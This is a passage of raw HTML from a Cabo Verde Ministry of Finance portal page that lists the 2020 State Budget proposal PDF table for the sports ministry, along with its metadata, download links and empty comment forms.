portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=JwrvF3cW" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769746300384"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484050?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="484050"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa15.33 MDesporto Total.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_iixt" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa15.33 MDesporto Total.pdf</h4> <span class="label label-info" id="hjcq"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.33+MDesporto+Total.pdf/b8bb5557-e0af-f2ac-4d27-c82805b92772?version=1.0&t=1571394684360&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/482205/Mapa15.33+MDesporto+Total.pdf/b8bb5557-e0af-f2ac-4d27-c82805b92772?version=1.0&amp;t=1571394684360&amp;download=true" id="zogq" title="Download (20KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/482205/Mapa15.33+MDesporto+Total.pdf/b8bb5557-e0af-f2ac-4d27-c82805b92772?t=1571394684360" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE2020/Proposta%20Or%C3%A7amento%20Estado%202020/Mapas%20da%20Proposta%20do%20OE%202020/Mapa15.33%20MDesporto%20Total.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 20KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"484050",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="xvyo" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_AkP13IwT"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_AkP13IwT"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_LHf1OdKh"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_LHf1OdKh"     type="hidden" value="2019-10-08T11:50:54Z"   /> 2019-10-08T11:50:54Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_53LoUj3u"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_53LoUj3u"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_WHW9rLxk"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_WHW9rLxk"     type="hidden" value="2019-10-08T11:50:54Z"   /> 2019-10-08T11:50:54Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_gZFesliE"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_gZFesliE"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_cMuaVAwT"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_cMuaVAwT"     type="hidden" value="2019-10-08T11:50:54Z"   /> 2019-10-08T11:50:54Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_FMSBIVI3"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_FMSBIVI3"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_5flqlr6K"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_5flqlr6K"     type="hidden" value="2019-10-08T11:50:54Z"   /> 2019-10-08T11:50:54Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_xX3Xiy7E"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_xX3Xiy7E"     type="hidden" value="2019-10-08T11:50:54Z"   /> 2019-10-08T11:50:54Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 18-10-2019 10:31 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa15.33 MDesporto Total.pdf"> Mapa15.33 MDesporto Total.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.33+MDesporto+Total.pdf/b8bb5557-e0af-f2ac-4d27-c82805b92772?version=1.0&t=1571394684360&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 18-10-2019 10:31</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"484050",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.33+MDesporto+Total.pdf/b8bb5557-e0af-f2ac-4d27-c82805b92772?version=1.0&t=1571394684360&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">2</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="slll"> <div class="panel-heading" id="slllHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="slllContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#slllContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="slllHeader" class="collapse panel-collapse in" data-parent="#" id="slllContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="bzoq_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769746300499"   /> <input name="p_auth" type="hidden" value="JwrvF3cW" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/484050" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="bzoq_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_bzoq_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484050?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="484050"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static 